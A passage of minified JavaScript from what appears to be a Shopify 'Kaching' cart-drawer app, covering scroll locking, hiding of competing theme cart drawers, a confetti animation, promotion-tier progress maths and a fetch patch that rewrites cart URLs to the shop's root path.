"+(e.returnsPromise?"Yes":"No")),console.groupEnd()})),console.groupEnd()})((t=>{const e={};return Object.getOwnPropertyNames(t).forEach((n=>{const r=n,o=t[r];if("function"!=typeof o)return;const i=o.toString().includes("async")||"AsyncFunction"===o.constructor.name;e[n]={description:ir[r].description,returnsPromise:i,args:ir[r].args?ir[r].args:void 0}})),e})(o))}}catch{}return o};function sr(t,e){Object.entries(e).forEach((([e,n])=>{if("--kaching-sticky-cart-border-radius"===e)t.style.setProperty(e,`${n}`);else{const r="number"==typeof n;t.style.setProperty(e,r?`${n}px`:n),r&&t.style.setProperty(`${e}-num`,`${n}`)}}))}const lr=["overflow","overflow-y","position"],cr="kaching-body__cart-open",ur=["overflow-hidden","fixed","js-drawer-open","sidebar-opened","modal-opened","overflow-hidden-desktop","overflow-hidden-tablet","opus-modal-open","t4s-lock-scroll","mini-cart--open","lb-upsell-prevent-scroll","modal-show","os-host-overflow","has-modal-opening","scroll-lock","modal-showing","no-scroll","prevent-scroll","lock","cart-show","modal-open","cart-sidebar-show","cro-cart-overflow-lock","open-cc","blocked-scroll","open-drawer-fixed","lock-scroll","hside_opened","js-drawer-open-right","page-overlay-cart-on","o-cartBox"],dr={overflow:"overflow","overflow-y":"overflowY",position:"position"},pr=t=>{const e="body"===t?document.body:document.documentElement,n=window.getComputedStyle(e),r=[];return lr.forEach((t=>{const e=n.getPropertyValue(t);("position"===t&&"fixed"===e||("overflow"===t||"overflow-y"===t)&&"hidden"===e)&&r.push(t)})),{isScrollable:0===r.length,problematicProperties:r}},mr=(t,e,n)=>{t.classList.remove(e);const r=window.getComputedStyle(t).getPropertyValue(n);t.classList.add(e);return r!==window.getComputedStyle(t).getPropertyValue(n)},gr=(t,e,n)=>{if(e.isScrollable)return;const r="body"===t?document.body:document.documentElement,{problematicProperties:o}=e;[...r.classList].forEach((e=>{if("body"===t&&e===cr)return;let n=!1;for(const t of o)if(mr(r,e,t)){n=!0;break}n&&r.classList.remove(e)})),o.forEach((t=>{const e=dr[t];if(!e)return;const n="position"===t?"static":"visible";r.style[e]=n}))},fr=()=>{var t;null==(t=window.Shopify)||t.shop;const e=pr("body"),n=pr("html");gr("body",e),gr("html",n)},yr=()=>{window.Shopify&&"Spark"===window.Shopify.theme.name&&"sections"in window.Shopify.theme&&window.Shopify.theme.sections.instances.forEach((t=>{var e;null==(e=t.components)||e.forEach((t=>{t.close&&t.close()}))}))};function hr({scrollObserver:t}){t&&t.disconnect();const e=new MutationObserver((()=>{ur.some((t=>document.body.classList.contains(t)))&&document.body.classList.remove(...ur),ur.some((t=>document.documentElement.classList.contains(t)))&&document.documentElement.classList.remove(...ur)}));return e.observe(document.documentElement,{childList:!0,subtree:!0}),e}function vr({scrollObserver:t}){return t&&t.disconnect(),null}const br=()=>{var t,e;"function"==typeof(null==(e=null==(t=window.theme)?void 0:t.a11y)?void 0:e.lockMobileScrolling)&&(window.theme.a11y.lockMobileScrolling=()=>{})},wr=()=>{document.addEventListener("theme:scroll:lock",(t=>{t.stopPropagation(),t.stopImmediatePropagation(),t.preventDefault()}),!0)},Sr=[{selector:"cart-drawer:not(kaching-cart-drawer):not(:has(details.cart-drawer-container))"},{selector:"cart-notification:not(kaching-cart-drawer):not(:has(a#cart-icon-bubble))"},{selector:"#CartDrawer:not(kaching-cart-drawer)"},{selector:"#cart-drawer:not(kaching-cart-drawer)"},{selector:"#cart-drawer-container:not(kaching-cart-drawer)"},{selector:".overlay.fixed.top-0.right-0.bottom-0.left-0.js-overlay:not(.overlay--nav):not(kaching-cart-drawer)"},{selector:"#site-cart-sidebar:not(kaching-cart-drawer)"},{selector:"div[data-quick-cart]:not(kaching-cart-drawer)"},{selector:"#pp-cart-drawer:not(kaching-cart-drawer)"},{selector:"#pp-cart-drawer-overlay:not(kaching-cart-drawer)"},{selector:".mini-cart-content:not(kaching-cart-drawer)"},{selector:".overlaycart:not(kaching-cart-drawer)"},{selector:"#drawer-cart:not(kaching-cart-drawer)"},{selector:".mfp-cart-draw:not(kaching-cart-drawer)"},{selector:"#shopify-section-minicart:not(kaching-cart-drawer)"},{selector:"div[class='PageOverlay is-visible']"},{selector:"div[class~='Drawer'][aria-hidden='false']"},{selector:"aside[id='slideout-ajax-cart']"},{selector:"div[class*='shopping-cart'] div[class*='mini-cart']"},{selector:"div[class~='js-cart-drawer-root']"},{selector:"div[class~='js-modal-overlay']"},{selector:"div[class~='js-slideout-overlay']"},{selector:"div[class~='boost-pfs-minicart-active']"},{selector:"div[class~='boost-pfs-minicart-wrapper']"},{selector:"div[class='so-modal so-modal-e-and-g-upsell fade engraving-only in']"},{selector:"div[class='so-modal-backdrop fade in']"},{selector:"#CartDrawer + .overlay-backdrop.overlay-drawer"},{selector:".cart-container > .cart_content"},{selector:"#dropdown-cart"},{selector:"div.theme-popup-overlay"},{selector:".rt-theme-popup[data-popup-type=cart-popup]"},{selector:"cart-notification-drawer"},{selector:"cart-modal"},{selector:"#t4s-mini_cart"},{selector:"#offcanvas-cart"},{selector:"div.offcanvas-backdrop"},{selector:"m-cart-drawer"},{selector:"a#cart-icon-bubble::after"},{selector:"cart-notification div.minicart__wrapper"},{selector:"#shopify-section-cart-drawer"},{selector:"#mini-cart"},{selector:"cart-drawer-component dialog.cart-drawer__dialog",skipMutationObserver:!0},{selector:"cart-drawer-component[drawer-type='cart-drawer']"},{selector:"div.minicart__button.minicart__button--shopping-bag label.overlay"},{selector:"div.minicart__button.minicart__button--shopping-bag div[data-cart-container]"},{selector:"#modals-rightDrawer"},{selector:"#wizz4-cart-drawer, #wizz4-cart-drawer-background"},{selector:"#ajaxifyModal, #ajaxifyCart-overlay"},{selector:"dm-cart-drawer"},{selector:"drawer-element:has(cart-element) div[data-view='cart-drawer']"},{selector:"#slidecarthq"},{selector:"div[data-js-overlay='CartDrawer']"},{selector:"aside#cart"},{selector:"div.hs-cart-drawer-0"},{selector:".bls-minicart-wrapper"},{selector:"#shopify-section-cart_widget:has(#nt_cart_canvas)"},{selector:".cart-popup-wrapper[role='dialog']"},{selector:"coretex-dialog#cartBox"},{selector:"#theme-ajax-cart,.ajax-cart__overlay[data-ajax-cart-close]"},{selector:"#cartDrawer[data-cart-drawer]"},{selector:"xo-modal[xo-name='cart']"},{selector:"ajax-cart:has(#ajaxcart.ajax-cart)"}],kr=()=>{document.querySelector('style[data-kaching-cart-hide-drawers="active"]')||document.head.appendChild((t=>{const e=document.createElement("style"),n=t.map((({selector:t})=>`\n    ${t} {\n      \n  display: none !important;\n  visibility: hidden !important;\n  opacity: 0 !important;\n  pointer-events: none !important;\n\n    }\n  `)).join("\n");return e.innerHTML=`\n    ${n}\n  `,e.setAttribute("data-kaching-cart-hide-drawers","active"),e})(Sr))},_r=()=>{kr()},Cr="kaching-cart-body-overlay-style",Tr=()=>{[{selector:"header-drawer details[open]",onFound:t=>{var e;null==(e=t.querySelector("summary"))||e.click()}},{selector:".PageOverlay.is-visible",onFound:t=>{t.click()}},{selector:"div.wrapper-overlay",onFound:t=>{0===t.children.length&&t.click()}},{selector:"body-element.body-overlay",onFound:t=>{xr(t,"body-element.body-overlay")}},{selector:"div.t4s-close-overlay",onFound:t=>{xr(t,"div.t4s-close-overlay")}},{selector:"#page-overlay",onFound:t=>{t.click()}},{selector:"drawer-root div.drawer--overlay",onFound:t=>{t.click()}},{selector:"cart-drawer-component.cart-drawer",onFound:t=>{"close"in t&&"function"==typeof t.close&&(t.removeAttribute("auto-open"),t.close())}},{selector:"drawer-element .drawer--overlay",onFound:t=>{t.click(),xr(t,"drawer-element .drawer--overlay")}},{selector:"cart-drawer",onFound:t=>{var e,n,r;"closeCartDrawer"in t&&"function"==typeof t.closeCartDrawer?t.closeCartDrawer():"enterprise"===(null==(r=null==(n=null==(e=window.Shopify)?void 0:e.theme)?void 0:n.schema_name)?void 0:r.toLowerCase())&&"open"in t&&"function"==typeof t.open?t.open=()=>{}:"close"in t&&"function"==typeof t.close&&t.close()}},{selector:"a.overlay-close-clipping",onFound:t=>{t.click()}},{selector:"div.overlay.open",onFound:t=>{t.click()}},{selector:".overlay-close",onFound:t=>{t.click()}},{selector:"sidebar-drawer#site-cart-sidebar",onFound:t=>{"hide"in t&&"function"==typeof t.hide&&t.hide()}},{selector:".bcpo-modal-parent.bcpo-modal-active",onFound:t=>{t.click()}},{selector:".mask-overlay",onFound:t=>{t.click()}},{selector:"#CartDrawer.js-drawer-open + .overlay-backdrop.overlay-drawer",onFound:t=>{t.click()}}].forEach((({selector:t,onFound:e})=>{const n=document.querySelector(t);if(n instanceof HTMLElement)try{e(n)}catch(r){de("Error closing cart drawer",r)}}))};function xr(t,e){var n;const r=document.getElementById(Cr),o=`\n    body:has(#kaching-cart[data-open="true"]) ${e} {\n      display: none !important;\n      pointer-events: none !important;\n    }\n      `;if(r)(null==(n=r.textContent)?void 0:n.includes(o))||(r.textContent+=o);else{const t=document.createElement("style");t.id=Cr,t.textContent=o,document.head.appendChild(t)}const i=document.getElementById("kaching-cart");if(!i)return void console.warn("Kaching cart element not found, observer not initialized");const a=new MutationObserver((()=>{var e;e=a,"true"===i.getAttribute("data-open")&&(t.classList.contains("visible")||t.classList.contains("is--visible")||"false"===t.getAttribute("aria-hidden"))&&("hideOverlay"in t&&"function"==typeof t.hideOverlay?t.hideOverlay("CartDrawer"):t.click(),e&&e.disconnect())}));a.observe(t,{attributes:!0,childList:!0,subtree:!0})}function Pr({locale:t,isPreview:e}){var n,r;if("rtl"===document.documentElement.getAttribute("dir"))return!0;if("rtl"===document.documentElement.dir)return!0;if(e&&t&&"undefined"!=typeof Intl&&Intl.Locale){const e=new Intl.Locale(t);if("textInfo"in e&&(null==(n=e.textInfo)?void 0:n.direction))return"rtl"===(null==(r=e.textInfo)?void 0:r.direction)}return"rtl"===window.getComputedStyle(document.body).direction}const Ar=({promoId:t,lastValidCartData:e})=>{var n;return!!(null==(n=null==e?void 0:e.cartPromotionsState)?void 0:n.unlockedPromos.find((e=>e.id===t)))};function Ir({tierPositions:t,lastValidCartData:e,appContext:n}){var r;const o=null==(r=n.cartSettings.tieredPromotionsBar.marketSpecificTiers)?void 0:r.find((t=>{var e;return Number(R(t.marketId))===(null==(e=n.market)?void 0:e.id)})),i=ye({cartCurrency:{currencyCode:n.currencyCode,currencyRate:n.currencyRate},marketCurrency:(null==o?void 0:o.useMarketCurrency)?o.currency:null});return t.reduce(((n,{position:r,tier:o})=>{var a,s;const l=Ar({promoId:o.id,lastValidCartData:e}),c=null==(a=t[0])?void 0:a.position;if(!c)throw new Error("Tiered promotions bar is missing the first tier position.");if(!(null==e?void 0:e.cartPromotionsState))return 0;const{latestUnlockedPromo:u,nextPromoToUnlock:d}=e.cartPromotionsState;if(l)return r;if(o.id===(null==d?void 0:d.id)){if(!u){const t=d.threshold*i*100;return n+c*(((null==e?void 0:e.total_price_without_shipping)||0)/t)}const o=(null==(s=t.find((t=>t.tier.id===u.id)))?void 0:s.position)||c,a=d.threshold*i*100;let l=u.threshold*i*100;if("order-discount"===u.type)if("fixed-amount"===u.discountType){l-=(u.discountAmount||0)*i*100}else"percentage"===u.discountType&&(l-=(u.discountAmount||0)/100*l);const p=a-l;return n+(((null==e?void 0:e.total_price_without_shipping)||0)-l)/p*(r-o)}return n}),0)}function Br({tierPositions:t,lastValidCartData:e}){return t.reduce(((n,{position:r,tier:o})=>{var i,a;const s=Ar({promoId:o.id,lastValidCartData:e}),l=null==(i=t[0])?void 0:i.position;if(!l)throw new Error("Tiered promotions bar is missing the first tier position.");if(!(null==e?void 0:e.cartPromotionsState))return 0;const{latestUnlockedPromo:c,nextPromoToUnlock:u}=e.cartPromotionsState,d=e.item_count_excluding_promo_products||0;if(s)return r;if(o.id===(null==u?void 0:u.id)){if(!c)return n+l*(d/u.threshold);const e=(null==(a=t.find((t=>t.tier.id===c.id)))?void 0:a.position)||l,o=u.threshold,i=c.threshold;return n+(d-i)/(o-i)*(r-e)}return n}),0)}function Er(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function qr(t,e,n){return e&&function(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Lr(r.key),r)}}(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t}function Lr(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t,"string");return"symbol"==typeof e?e:e+""}function Dr(t){return+t.replace(/px/,"")}function Or(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=Math.random()*(e-t)+t;return Math.floor(r*Math.pow(10,n))/Math.pow(10,n)}function Rr(t){return t[Or(0,t.length)]}var Ur=["#fcf403","#62fc03","#f4fc03","#03e7fc","#03fca5","#a503fc","#fc03ad","#fc03c2"];function Fr(t){return Math.log(t)/Math.log(1920)}var Mr=function(){return qr((function t(e){Er(this,t);var n=e.initialPosition,r=e.confettiRadius,o=e.confettiColors,i=e.emojis,a=e.emojiSize,s=e.canvasWidth,l=e.initialFlightAngle,c=e.rotationAngle,u=e.shouldHideConfettiInShiftedPosition,d=void 0!==u&&u,p=Or(.9,1.7,3)*Fr(s);this.confettiSpeed={x:p,y:p},this.finalConfettiSpeedX=Or(.2,.6,3),this.rotationSpeed=i.length?.01:Or(.03,.07,3)*Fr(s),this.dragForceCoefficient=Or(5e-4,9e-4,6),this.radius={x:r,y:r},this.initialRadius=r,this.rotationAngle=c,this.emojiSize=a,this.emojiRotationAngle=Or(0,2*Math.PI),this.radiusYUpdateDirection="down",this.cos=Math.cos(l),this.sin=Math.sin(l);var m=Or(-150,0);this.positionOffset={x:m*this.sin,y:m*this.cos},this.distanceTravelled={x:0,y:0};var g={x:n.x+this.positionOffset.x,y:n.y-this.positionOffset.y};this.currentPosition=Object.assign({},g),this.initialPosition=Object.assign({},g),this.color=i.length?null:Rr(o),this.emoji=i.length?Rr(i):null,this.createdAt=(new Date).getTime(),this.isVisible=!d}),[{key:"draw",value:function(t){var e=this.currentPosition,n=this.radius,r=this.color,o=this.emoji,i=this.rotationAngle,a=this.emojiRotationAngle,s=this.emojiSize;if(this.isVisible){var l=window.devicePixelRatio;r?(t.fillStyle=r,t.beginPath(),t.ellipse(e.x*l,e.y*l,n.x*l,n.y*l,i,0,2*Math.PI),t.fill()):o&&(t.font="".concat(s,"px serif"),t.save(),t.translate(l*e.x,l*e.y),t.rotate(a),t.textAlign="center",t.fillText(o,0,0),t.restore())}}},{key:"updatePosition",value:function(t,e){var n=this.confettiSpeed,r=this.dragForceCoefficient,o=this.finalConfettiSpeedX,i=this.radiusYUpdateDirection,a=this.rotationSpeed,s=this.createdAt;n.x>o&&(this.confettiSpeed.x-=r*t);var l=this.currentPosition.y,c=e-s;this.currentPosition.y=this.initialPosition.y-n.y*this.cos*c+.00125*Math.pow(c,2)/2;var u={x:n.x*this.sin*t,y:this.currentPosition.y-l};this.currentPosition.x+=u.x,this.distanceTravelled.x+=Math.abs(u.x),this.distanceTravelled.y+=Math.abs(u.y),this.distanceTravelled.x>=Math.abs(this.positionOffset.x)&&this.distanceTravelled.y>=Math.abs(this.positionOffset.y)&&(this.isVisible=!0),this.rotationSpeed-=this.emoji?1e-4:1e-5*t,this.rotationSpeed<0&&(this.rotationSpeed=0),this.emoji?this.emojiRotationAngle+=this.rotationSpeed*t%(2*Math.PI):"down"===i?(this.radius.y-=t*a,this.radius.y<=0&&(this.radius.y=0,this.radiusYUpdateDirection="up")):(this.radius.y+=t*a,this.radius.y>=this.initialRadius&&(this.radius.y=this.initialRadius,this.radiusYUpdateDirection="down"))}},{key:"getIsVisibleOnCanvas",value:function(t){return this.currentPosition.y<t+100}}])}();function Nr(t){var e=t.confettiRadius,n=void 0===e?6:e,r=t.confettiNumber,o=void 0===r?t.confettiesNumber||(t.emojis?40:250):r,i=t.confettiColors,a=void 0===i?Ur:i,s=t.emojis,l=void 0===s?t.emojies||[]:s,c=t.emojiSize,u=void 0===c?80:c,d=t.confettiDispatchPosition,p=void 0===d?null:d;return t.emojies&&console.error("emojies argument is deprecated, please use emojis instead"),t.confettiesNumber&&console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"),{confettiRadius:n,confettiNumber:o,confettiColors:a,emojis:l,emojiSize:u,confettiDispatchPosition:p}}function jr(t){return t*Math.PI/180}function $r(){return Or(0,.2,3)}var Gr=function(){return qr((function t(e){var n=this;Er(this,t),this.canvasContext=e,this.shapes=[],this.promise=new Promise((function(t){return n.resolvePromise=t}))}),[{key:"getBatchCompletePromise",value:function(){return this.promise}},{key:"addShapes",value:function(){var t;(t=this.shapes).push.apply(t,arguments)}},{key:"complete",value:function(){var t;return!this.shapes.length&&(null===(t=this.resolvePromise)||void 0===t||t.call(this),!0)}},{key:"processShapes",value:function(t,e,n){var r=this,o=t.timeDelta,i=t.currentTime;this.shapes=this.shapes.filter((function(t){return t.updatePosition(o,i),t.draw(r.canvasContext),!n||t.getIsVisibleOnCanvas(e)}))}}])}(),Vr=function(){return qr((function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Er(this,t),this.activeConfettiBatches=[],this.canvas=n.canvas||((e=document.createElement("canvas")).style.position="fixed",e.style.width="100%",e.style.height="100%",e.style.top="0",e.style.left="0",e.style.zIndex="1000",e.style.pointerEvents="none",document.body.appendChild(e),e),this.canvasContext=this.canvas.getContext("2d"),this.requestAnimationFrameRequested=!1,this.lastUpdated=(new Date).getTime(),this.iterationIndex=0,this.loop=this.loop.bind(this),requestAnimationFrame(this.loop)}),[{key:"loop",value:function(){var t,e,n,r,o;this.requestAnimationFrameRequested=!1,t=this.canvas,e=window.devicePixelRatio,n=getComputedStyle(t),r=Dr(n.getPropertyValue("width")),o=Dr(n.getPropertyValue("height")),t.setAttribute("width",(r*e).toString()),t.setAttribute("height",(o*e).toString());var i=(new Date).getTime(),a=i-this.lastUpdated,s=this.canvas.offsetHeight,l=this.iterationIndex%10==0;this.activeConfettiBatches=this.activeConfettiBatches.filter((function(t){return t.processShapes({timeDelta:a,currentTime:i},s,l),!l||!t.complete()})),this.iterationIndex++,this.queueAnimationFrameIfNeeded(i)}},{key:"queueAnimationFrameIfNeeded",value:function(t){this.requestAnimationFrameRequested||this.activeConfettiBatches.length<1||(this.requestAnimationFrameRequested=!0,this.lastUpdated=t||(new Date).getTime(),requestAnimationFrame(this.loop))}},{key:"addConfettiAtPosition",value:function(){for(var t=Nr(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),e=t.confettiRadius,n=t.confettiNumber,r=t.confettiColors,o=t.emojis,i=t.emojiSize,a=t.confettiDispatchPosition,s=this.canvas.getBoundingClientRect().width,l=new Gr(this.canvasContext),c=0;c<n;c++){var u=new Mr({initialPosition:a,confettiRadius:e,confettiColors:r,confettiNumber:n,emojis:o,emojiSize:i,canvasWidth:s,rotationAngle:$r(),initialFlightAngle:jr(Or(-150,150)),shouldHideConfettiInShiftedPosition:!0});l.addShapes(u)}return this.activeConfettiBatches.push(l),this.queueAnimationFrameIfNeeded(),l.getBatchCompletePromise()}},{key:"addConfetti",value:function(){for(var t=Nr(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),e=t.confettiRadius,n=t.confettiNumber,r=t.confettiColors,o=t.emojis,i=t.emojiSize,a=this.canvas.getBoundingClientRect(),s=a.width,l=5*a.height/7,c={x:0,y:l},u={x:s,y:l},d=new Gr(this.canvasContext),p=0;p<n/2;p++){var m=new Mr({initialPosition:c,confettiRadius:e,confettiColors:r,confettiNumber:n,emojis:o,emojiSize:i,canvasWidth:s,rotationAngle:$r(),initialFlightAngle:jr(Or(82,15))}),g=new Mr({initialPosition:u,confettiRadius:e,confettiColors:r,confettiNumber:n,emojis:o,emojiSize:i,canvasWidth:s,rotationAngle:Or(-.2,0,3),initialFlightAngle:jr(Or(-15,-82))});d.addShapes(g,m)}return this.activeConfettiBatches.push(d),this.queueAnimationFrameIfNeeded(),d.getBatchCompletePromise()}},{key:"clearCanvas",value:function(){this.activeConfettiBatches=[]}},{key:"destroyCanvas",value:function(){this.canvas.remove()}}])}();const Hr="confetti",Qr=()=>{const t=document.getElementById("kaching-cart-confetti");t&&t.remove();const e=document.createElement("canvas");e.style.position="fixed",e.style.width="100%",e.style.height="100%",e.style.top="0px",e.style.left="0px",e.style.zIndex="1051",e.style.pointerEvents="none",e.id="kaching-cart-confetti",document.body.appendChild(e);const n=new Vr({canvas:e});return g(Hr,n)},Kr=()=>f(Hr),Wr=[{selector:"div[data-announcement-bar]"},{selector:"header"},{selector:"div[data-section-type='header']"},{selector:".promo-banner"},{selector:".mini_cart"},{selector:"#chat-bubble:has(#whatsapp-link)"},{selector:"section.utility-bar"},{selector:"#announcement-bar-with-slider"},{selector:"gp-sticky"},{selector:".smi-section-top-bar-slider"},{selector:"#satcb_bar"},{selector:"#sticky-scroll-atc"},{selector:".section-header"},{selector:".shopify-section-header:has(#SiteHeader)"},{selector:".shopify-section-group-header-group:has(#navbar-mobile)"},{selector:".shopify-section-group-header-group.site-header-wrapper"},{selector:".shopify-section-group-header-group.site-announcement"},{selector:".gps.gpsil > section"},{selector:".bcpo-modal-parent"},{selector:".magic-banner-wrap"},{selector:"#xo-scroll2top"},{selector:"#shopify-section-header_banner > div.h__banner"},{selector:"[data-section-id='header']"},{selector:"#limoniapps-discountninja-stickybar-wrapper"},{selector:"#navbar.header_new.sticky"},{selector:".EcomSendAPP .ecomsend__Popover__Widget"},{selector:"#smart-bot-container"},{selector:"[id^='trustbadge-container-']"},{selector:".announcement-bar-section:has(.announcements)"},{selector:".page-shade[href='#']",specificZIndex:1047},{selector:".rebuy-bundle-builder__group-container"},{selector:"#mps-sales-notification"}],zr=new WeakSet;let Jr=null,Yr=null,Xr=null;const Zr=()=>{Wr.forEach((({selector:t,afterZIndexCorrected:e,specificZIndex:n})=>{let r;try{r=document.querySelectorAll(t)}catch{}r&&r.forEach((t=>{if(zr.has(t))return;zr.add(t);const r=window.getComputedStyle(t).zIndex;if(parseInt(r)>=1e3){t.style.zIndex=n?n.toString():"1048";try{null==e||e(t)}catch{}}}))}))},to=()=>{Jr&&(Jr.disconnect(),Jr=null),null!==Xr&&(clearTimeout(Xr),Xr=null),null!==Yr&&(clearTimeout(Yr),Yr=null)},eo=()=>{null!==Xr&&clearTimeout(Xr),Xr=window.setTimeout((()=>{to()}),1e4)},no=()=>(Zr(),Jr?(eo(),to):(Jr=new MutationObserver((t=>{t.some((t=>t.addedNodes.length>0))&&(null!==Yr&&clearTimeout(Yr),Yr=window.setTimeout((()=>{Zr(),Yr=null}),200))})),Jr.observe(document.body,{childList:!0,subtree:!0}),eo(),to));function ro(){document.querySelectorAll("style").forEach((t=>{const e=t.textContent||"";e.includes("kaching-cart")&&e.includes("Avada-LoadingScreen")&&t.remove()}))}const oo=()=>{document.querySelectorAll('form[action="/cart/add"] button[type="submit"]').forEach((t=>{"true"===t.getAttribute("aria-busy")?t.setAttribute("aria-busy","false"):t.classList.contains("loading")&&t.classList.remove("loading")}))};let io=null;
//!WARNING: These functions can cause issues on some shops.
const ao=()=>{window.innerWidth>768||(io=window.pageYOffset,document.body.style.position="fixed",document.body.style.top=`-${io}px`,document.body.style.left="0",document.body.style.right="0")},so=()=>{window.innerWidth>768||(document.body.style.position="",document.body.style.top="",document.body.style.left="",document.body.style.right="",io&&(window.scrollTo({top:io,behavior:"instant"}),io=null))},lo=[{selector:"button.product-buy-buttons--primary",onFound:t=>{"true"===t.getAttribute("aria-busy")&&t.setAttribute("aria-busy","false")}}],co=()=>{lo.forEach((({selector:t,onFound:e})=>{const n=document.querySelector(t);n&&e(n)}))},uo=()=>{const t=t=>{const e=document.querySelector("#kaching-cart[data-open='true']"),n=t.target instanceof HTMLElement&&t.target.closest(".klaviyo-form");e&&t.target instanceof HTMLElement&&n&&t.target.blur()};return document.addEventListener("focusin",t,!0),()=>{document.removeEventListener("focusin",t,!0)}},po=({onHeightChange:t})=>{const e=()=>{const e=document.querySelector("kaching-bundles-sticky-atc.kaching-bundles-sticky-atc--visible,kaching-subscriptions-sticky-atc.kaching-subscriptions-sticky-atc--visible"),n=null==e?void 0:e.getBoundingClientRect().height;t(n||null)};e();const n=new MutationObserver((t=>{t.forEach((t=>{t.target instanceof HTMLElement&&("KACHING-BUNDLES-STICKY-ATC"===t.target.nodeName||t.target.closest("kaching-bundles-sticky-atc")||"KACHING-SUBSCRIPTIONS-STICKY-ATC"===t.target.nodeName||t.target.closest("kaching-subscriptions-sticky-atc"))&&e()}))}));return n.observe(document.body,{childList:!0,subtree:!0,attributes:!0}),()=>{n.disconnect()}},mo=["cart-drawer-component dialog.cart-drawer__dialog","hdt-cart-drawer dialog","coretex-dialog#cartBox dialog","dialog#cart-drawer"];function go(){const t=[];return mo.forEach((e=>{document.querySelectorAll(e).forEach((e=>{e.hasAttribute("open")&&e.close();const n=new MutationObserver((t=>{t.forEach((t=>{"open"===t.attributeName&&e.hasAttribute("open")&&e.close()}))}));n.observe(e,{attributes:!0,attributeFilter:["open"]}),t.push(n),e.showModal=function(){},e.show=function(){}}))})),function(){t.forEach((t=>t.disconnect()))}}const fo=()=>{document.addEventListener("submit",(t=>{if(!(t.target instanceof HTMLFormElement&&t.target.matches('form[action$="/cart/add"]')))return;const e=t.target;t.defaultPrevented||(t.preventDefault(),(async()=>{try{const t=e.querySelector('input[name="id"]');t instanceof HTMLInputElement&&t.removeAttribute("disabled");const n=new FormData(e),r=await fetch("/cart/add?kaching-cart-form-submit-handler=true",{method:"POST",body:n,headers:{Accept:"application/json"}});if(!r.ok)throw new Error(`HTTP error! status: ${r.status}`);await r.json()&&vt.openDrawer()}catch(t){console.error("Error adding to cart:",t),e.submit()}})())}),!1)},yo=()=>{function t(t){const e=document.querySelector("#kaching-cart");if(!e)return;let n=t.target,r=!1;for(;n;){if(n===e){r=!0;break}if(!(n instanceof HTMLElement))break;n=n.parentElement}r&&("touchmove"!==t.type&&"touchstart"!==t.type&&"touchend"!==t.type||t.stopPropagation())}document.addEventListener("touchstart",t,!0),document.addEventListener("touchmove",t,!0),document.addEventListener("touchend",t,!0)};function ho(t){t.forEach((t=>{if(t.skipMutationObserver)return;let e=null;try{e=document.querySelectorAll(t.selector)}catch(n){console.error(n)}null==e||e.forEach((t=>{new MutationObserver((e=>{if(e.some((e=>{if("attributes"!==e.type)return!1;const n=e.attributeName;return!("open"!==n||!t.hasAttribute("open"))||"aria-hidden"===n&&"true"!==t.getAttribute("aria-hidden")}))){t.removeAttribute("open"),t.setAttribute("aria-hidden","true");try{Object.defineProperty(t,"open",{get:()=>!1,set(){},configurable:!0})}catch(n){console.error(n)}}})).observe(t,{attributes:!0,attributeFilter:["open","aria-hidden"]}),t.removeAttribute("open"),t.setAttribute("aria-hidden","true")}))}))}const vo=()=>{var t,e,n,r,o;if("enterprise"===(null==(n=null==(e=null==(t=window.Shopify)?void 0:t.theme)?void 0:e.schema_name)?void 0:n.toLowerCase())&&1657===(null==(o=null==(r=window.Shopify)?void 0:r.theme)?void 0:o.theme_store_id)){const t=document.querySelector("product-form");t&&"cartDrawer"in t&&(t.cartDrawer=void 0);const e=document.querySelector("cart-drawer");e&&"getSectionsToRender"in e&&(e.getSectionsToRender=()=>[])}},bo=()=>{"undefined"!=typeof window&&"_pf_handleImpactTheme"in window&&"function"==typeof window._pf_handleImpactTheme&&(window._pf_handleImpactTheme=()=>{})};function wo(){return new Promise((t=>{let e;if(r())return void t(!0);const n=new MutationObserver(((n,o)=>{r()&&(clearTimeout(e),o.disconnect(),t(!0))}));function r(){const t=document.querySelector("product-form"),e=document.querySelector("script[src*='0_SHRINE_PRO.js']");if(t&&"submitButton"in t&&"form"in t&&t.form instanceof HTMLFormElement&&t.submitButton instanceof HTMLButtonElement&&e instanceof HTMLScriptElement){const e=t;return e.submitButton.addEventListener("click",(t=>{var n;t.preventDefault(),t.stopPropagation();const r=new FormData(e.form),o=(null==(n=window.Shopify)?void 0:n.routes.root)||"/";e.submitButton.disabled=!0,fetch(o+"cart/add.js",{method:"POST",body:r}).finally((()=>{var t;null==(t=e.loadingSpinner)||t.classList.add("hidden"),e.submitButton.disabled=!1}))}),!0),!0}return!1}n.observe(document.body,{childList:!0,subtree:!0}),e=window.setTimeout((()=>{n.disconnect(),t(!1)}),1e4)}))}const So=()=>{new MutationObserver((t=>{t.forEach((t=>{"childList"===t.type&&window.routes&&"cart"===window.routes.cart_add_url&&(window.routes.cart_add_url="/cart/add")}))})).observe(document.body,{childList:!0,subtree:!0})};
//!Adding root to the `add` endpoint makes the request fail on some shops, so we don't do it for that endpoint
const{add:ko,..._o}=$n,Co={...["zfxx9y-p7.myshopify.com","7ysnez-cy.myshopify.com"].includes((null==(t=window.Shopify)?void 0:t.shop)||"")?$n:_o,cart:[/\/cart(?:\.js)?(?:\?.*)?$/]};function To({appContext:t}){if(t.isPreview)return;de("Monkey patching fetch for cart URL root correction");const e=window.fetch;window.fetch=async function(...t){try{const[n,r]=t,o="string"==typeof n?n:n instanceof URL?n.toString():n.url;if(o&&null!==Vn(Gn(o),Co)){const t=function(t){var e;const n=null==(e=window.Shopify)?void 0:e.routes.root;if(!n)return de("No Shopify root found, returning original URL",t),t;if("/"===n)return t;if(t.startsWith("/cart/")){const e=t.replace("/cart/",`${n}cart/`);return de("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}if(t.startsWith(window.location.origin+"/cart/")){const e=t.replace(window.location.origin+"/cart/",window.location.origin+`${n}cart/`);return de("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}if(t.startsWith("/cart.js")){const 